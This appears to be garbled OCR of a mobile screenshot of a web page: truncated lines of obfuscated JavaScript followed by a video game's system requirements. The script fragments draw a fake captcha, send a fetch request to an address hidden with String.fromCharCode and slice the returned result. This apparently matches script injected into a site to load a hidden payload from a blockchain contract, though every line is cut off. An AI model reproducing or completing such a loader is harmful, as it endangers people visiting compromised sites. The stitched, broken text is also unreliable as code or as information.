
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
high
single-core
performance needed
RAM:
minimum
16 GB
for stable gameplay
Storage:
100 GB
free space
Graphics:
stable
60 FPS
at 1080p on medium setup